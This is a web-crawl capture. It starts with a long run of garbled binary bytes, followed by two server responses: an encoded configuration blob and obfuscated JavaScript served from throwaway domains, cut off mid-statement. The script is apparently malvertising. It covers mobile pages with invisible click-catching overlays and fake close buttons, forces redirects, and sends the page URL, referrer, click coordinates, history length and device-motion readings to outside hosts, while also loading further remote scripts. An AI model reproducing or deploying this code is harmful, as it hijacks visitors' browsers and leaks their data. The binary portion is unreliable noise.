'P%d�A!�Wc3*Y��3m@�6x�4I�D���i�'yX� Y�X�̀��"�E��d�v0nW���^@� E��P� {��	��{W�U	�bgs6����p�{Pqf�T��|�F�7rqG�'R�RR(�|�0�1Ε q$��}x �7�7��vk`^\a
�~_A'�`��Tp0����S��w3W'�QUu�*^u3kh4e���Ā�����S�V��
P@���քB�t�7�$+�>rW�L�1�E	}� ! +T�xF(�����8�9O��6oP�I�N�T�2� h�ׄ`��'�+V�b�'�� ��� ��](b��xtΕ�(�fq�Q9g	�<z67*0�F@ ����}LAh�$`�R�ł�4��=Rh�I^AT<�*9|S�$)I[����`eu6�J7��
��"u k����x�x⊯A��VnFX�Ye�UR)��b�8
I3 ��*p0xnQI�RI5G�����h�W�r9��ec�O� O�d��O��E� Dh��q��� OTO�{���ȅVq�h��0{����؅��~`����������r[Im��G��]<��h}�SI] ��ȓ9I�/)rPq`T^A'P U$�T0�8C����曼�>	��uA�M vE�H9����䀾f����(S�
TP/ b+VB�0	}`�$��S� �R_'X��X�gi��E�%�^�VIq9���n}��p �GO�З��"� �I�ֈc�Ɏ����'��9������{����șw��Y�og#R���|(�/[yG��	hh�!ާ���s�����؜�yB� P��T�1P��9^t7����m�w>0K��u^e���P�v�2 �NZ�׸��os)���dR�:���+ӹ�Z���$8�{�*��2p��6oЃ}�PҲ�pWz�����Y��Qh��Ʌ����I��Z���\�j��񆻓�=*/���2161�\��Г�:���G����R��@ �^�vT!#�C�X��%[Ŝ�Y�ȓU��k�
@X.� V�r*���ya���� x�q� �Y���BT R��r	��'U�-$3������si���%86	pU� ��5�f �z J�N� ��E��P��+o��U��j�R��z'�����H	���1Z�^xP���$�9 0�!�F�b"j�����b\�c`�g�6�[0�� �s�j`pn�cs�h��Fp {�q�'����4�^*I��9T��Uk��
���2˨�gj>hYj��rCz�awW����(:�Z�t �,p �{ ,��
Q,�F��`��`�;�P�6}PJ)���k���{ \ �;����0�*k�����{ �k)P���_k0��K��������Z���n z�+-Pƾ����<A�+@��fE��'���\�����h�cn�|�\j���{��a{@�{`1G3����p�/S"�b`�&�'|�B��j`�9µ���ĵ�k>������泽�[���S�����K�,�ϻI��0 �������a�t�e���
��d`C ��`w�v�K��k5. �, ����f�ȑ!L��� F�`��`��� ��Ƀ`Ș!��� k��8����ε �<ʐ�-��uPCj��k�ȯ��q ��w��< ʰ,�M�pI����ɘ�ʴ[��hυ�Q��;��B��MR����ĵR�q˝��#��ɵK̹���<������;���|�4��Z� x��F��ʎ� �8 P T@Nu�U����j��luv�ǤK�����SK��\�<��\(�\��� �<�\���@�[�-���ґ���Ҟ,��{ү�ŞA��Ϙ�
��[��֨tW�̊N˙�,(���[	l��8�\�"�|��A���F�ϫ-|-�B�����9�ʫ
�b-(p��H\�b�D�Kc����ȃ��6����M�^���kЕ[v�U�lt,�X�]���U��=V���х��H�W�����m�&�i;۲-�O���ڐ'=��M��@���$�$���O��~������k����ר�Ҹ����'�ʬ���l 0�'��� ��}���ʭM�A�}�ś	k`�{��,�FF@�
P�(�$o� ��+��ln;��C�� ��2��K�C=ؿ����:} x����~��#^�B=�M�M �a-�x�O �|ث��L����� ��Q����Yb��Ǆ����I�-�h
`��I7�9��S4�=)��}�!����$��B^�"��>�l�����{؟	�q~�gN�d��l��w��y��'��
��8���m��[ԫ<����Mp ������%.�q��Hm?�k���z��_�ސ��>%�)ξ�,����" �ߜ�����$,�#.�v޾>.�ۋŊN��{�on�������=���`�k���"���k<�-��d�)�����@���ݜ���������k�*��u\�Pn��jѦ0�1d��Q^T����嬸��S�M�)� Í���>���m鎋��������L�s�����]����ʫػ�\�;��:_��]������#��kN�[�E}�L�l2�{�KI?��ރ ��ʍ�W�����3�\�,��?>,�����촻���N��]�'��>�ʆM�x��0��+������M`�}�9m��N���[���]����������������Ɏ�k�4y���R`u��y,�a	��qW:��)���i 4H�-������B��}��~�b��}�q>���.������o�疿��� �Ӄ���N�㿻��/��;��8ޚm
���د���������P���,x~�P}f~Ak pp��Z�*~,�������Z��~[[�����[��,���,,�ϑ̉���Zx�~ϓx,³�xM,$��~�Z�q�ѐ�Zʿړ�� )U�����&��uX��F �ԁ @�hd���3^I2C�$Sjth��KQ0cʔ��͛�P�Ё���?Q^�D��ѣGaDY�T�S	8>�ipa�
W����U�:oѰR�Ƣ�8�Ȋ]�+�D�]�v�����{w�E*��f�l��8�-I�$���X�~-P� ��YC����L0�fj�|-YBbb/�M�$����&Б�>G8��D������P�"�q����)��8H���E�iC>���/��bowf�����J��m�t+��x6��֭����'�qsVsiOg�M�7�a�@\,�BwY��Dj<@�E �4RH�}RJ'��R�(���K3�88�tD�0����ԏ@��TSK5� �� L�՞]1#_�؃M���A|]�4I�6K��	�]-0	$L�yU~��,LR3Mt���d\[0Y�,�H3V=m6w�^}�2Z��U#���M��}�f��\�馌0�@���ȥ��9��NF�Mwd�ݙc�G��Y�
����ys��לtb�%��IV=x�� Ti\�ZK����՗o�I�Wvuj��zC�\Mr1! ��e�{$4���ai<4��ט#�a�'��/����"��(�j�D��!ܢ=���'2d�QH ���&4�ƥ8{V���Q(��3h��\�ȃZ��`��V�u���/gFZr�C_h��X��1���˥����Ԗ�@Zi��V07��@�.3Y�̕�M�u�mQk"*W|��z��,K�)�a3	30i�Q�Gv�cP�w*],yzJk��1�}(@2Nxt���(�	�nL�����v~齚��￬�.�C.9j�� ���T��ĥa$���'E�6|�UF�\�0�
�����J*��m���z��63�w��M�Jn�̽�)w�QZM��&B��c�,���g$z
�=��Ћ��&�Fɮ`78�
�%���U��#���nl�08�����;c)4����ͧi�� Ζѕ���}�^��,h�'g��Gu�&��os���`�ǁ�H��,��Iu��fLƬ���lmZ�d�:��u`lQ^��n&-������H����B��:��M��T�g�;�,/������Q�i��Ә���i!N�+�NW�񒖲��t�fM�Zj��"ɞ��@�؂ )�G>��b%�P��e�ڄ ]�V"Ǟ�29�9=��`Q��b�#z���#4Ō�%���QdF����RMta4�$�C��s����K0��U�#���?�ԩi���<���W��II�/-c,D���-^vJQ��IiB'��1
,vZ;cL P�p 	��E$;j��x�G#�@�C�<�4&�.{�j��'>�'�:�� �-��'[���1D��R��������-�j�"a�EE�a�1K� 1�Rye����v�{�����̉-)��&�i�9-)=AZ�>�����)�M�P-��`� eJ1�VͦE��\�v�'pf�rB��h�!����XF�����SOu0�/� �u1i!�,����4P��y]Kb�э`{�H縺�T�x$������, �|��*�qE��l���m7��=��# P(Y?4tO�P���7Ebֽ`-_ש���x-_���E:Mr䔄#�:TW�u=��f~Ic��"�
L�r�H���R�1�� �e=���d�vE�����?�5"��Sz5�*% �v�IT�jYG�J��x�xrc�RJ�-�C&�ƹ)s7^�����"vY?$fx����j5t0��G���@T�eAs��:�\���G9���Y��#�3n���ɠ S�buGS�A�A�F��vJQ-��O��a�A+����� �Z�4�Ee�io�<�Oض���>	`[���}&-X�2��:�EW̼��
4抉�� ����y�Q�I�K�z֏��ߚVmi
�H�t"I	�R��l���=�����:�+�� ��彘˱`���M/	����	����'4�i�C�	_��Rl ���������/8�Hgש����h���\�&Ѐ�s	�6��-��ʀz��.vgX�������^ r��k�z[]�9�冇��T:���޾1 �}:��NߡW�@�`@{�w�s��҉8������E�WlS&� 3j� �}6t���X(��xY�%X�� �Τ�/��N��������3J/:���b)�t�ɔզYbI��$P8)�� _��D/譤6�+����̀��j��Wi��z�p Q����ס���x�6�;�Y���L�0�>���C���r�5�4�����t}�L־���Bn��|.`����z��j�w��uː^�J~p^7	�t��uM�i�4N��uՂ5����2dr�T��Da.�� z� o`JG}�w͇> {�.8� c��"�x�W=�{&P�{���cJ��L�cCwk#�CWc�6t>�_a�'Twi}�]�toCT�u�'|�`��Qc�G+��g"c�Wd �^w�'��xᄅ�d��v �w��y]H�B/�P��`w n\0�
��z@�&vh&}�8}"Reda# ��#��7~�W~A"Q��~�~�wx�
8R8e�׀cH���p��,��7$dD8��zm�w��t����>�v�7{BzZ���fj��v.�j��H�~�{v��^ՈDv��w?�� 	��Fp����w&�X	�A� ��	{�{����5V�E|�K�F�prk`�p
p��C��؏���pk��uSn8ב��k��S�=ψp�N��kґ$@�%׸��7y!t���
�s�<	��8\0�� �r�zP3 �!)��8}#�; 
��!C� s����F�H1f��2��hrx�I�=�i�H�i��ʸp<9>Y�ŗ'ֈ�`jӈ�ȗ���(���FdKɓ�����`�F,B�T��.v�P��@w��'��8˖ �<��S�k�ـ��Z ��P�� ��G7��W5��K�p�����p��s�i?�������v�v��������=���� ꘍k4�U�976��!v�׹��Tt��vܵ w�W����X|u  �X-�7�+a300�iIR_��ԇA rz6�[�ppmDÅ�(7Qk91m	�=ґ�1Y}b�(z�%��'e&钽�`J�{���sR����΃vD�����Adp��y�D��=xbj�g�,� A�����ꈝ�0��o ,���$J����� �{�P��p��@ c� F0�i��q
M�{�QT����sV���.����{������ْ�H	'�N%)'�R*e����I�Ň��ԑw�'�G���N,
[����"�\ ~PY�b�#AV� �"��u��)��g��Qi	F(�xp�A�||��'(�b�vN���8Y
	ur���u�8�J �yi�TzR(v���i�'@y�V����������4��� 7p^*`��Qxe*����	�X�Xt���A��5 {:���"ɪ'ӧ�i�Ƥ�E���X|������p1��L���C�p�p���`�a<;��8,ى(�*����b$z��'R3@��*":Q�U/h  r�\~��/+��
$!�!��虩�9e�u]���	zT�He�|�b�jBwms�`�'���d�w�vw@L�y�q����t�����t��y��<p���#��[�hJ������
9N�Z?�����i ŷ��W����J+�G��XHPм@��,i��B��	�*k������X��ɦKy�ښ3!��@���}0���ٸ��[�
 T0A�Y�\Z�gs����h0b
��� crek��ɚ�Hl��q��hl��(+� �|D�EI��ʛ�w�Cʢ���+���  �)<@�"p�nc�;�?� (L1Z�F�w���Y1�g�����RF�u�� ��`�#,�ۙ���ŕ�ń$��P��t���ZC���j�hg����A�� 3������p�	d+~����&�Fі100����_�����fJau�Jʨ��N<��7ʢ̛�G��,v���b����	Xu��E�5p�:�Y�a*�AR�@̺i��� $�	ŧ��#0 ��ħ` �$�'���P��I�f�D�v9`PP�ۼܜ�cʮL���E1�C,jC,ϋ����8B�-��#� q\��)GF��z��1
,�T�#�w�,q���hʕ �{lF~�60�`$Kq�8�# ���n��N�,,�{�~S��M؄D���{� ��F ���F@�.(vF jp��\tZ0 ��'GV$˛y��ٸ�q�#  8��9������9�z\��< Y���C�`	PP�v]A̰�̰7���7*E�}`�{P��	�ǡ�@ͦ�c\�+U 3�м@
�l�HX��!@�t9zh��̫�@ɠG�F ���\`30J Y�����1����G09t{�,��':���Ց&���]3�3� ��T˅S�/vv\T0��{�
m�����!���2�-0�"�<ߋ��  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1706gc.ncdxo6.com:8005/d/3311?t=0.5955154111032057
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{K0o}Qn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10Kp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10Kp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dOdXKKQQmd^7pqQn1Q0hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://163d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var 